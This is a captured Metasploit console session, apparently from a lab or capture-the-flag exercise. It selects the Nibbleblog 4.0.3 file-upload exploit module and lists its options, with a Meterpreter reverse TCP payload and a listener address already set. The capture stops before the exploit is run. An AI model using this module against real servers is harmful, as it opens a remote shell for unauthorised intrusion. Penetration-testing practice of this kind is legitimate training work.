 Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.202.141  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) >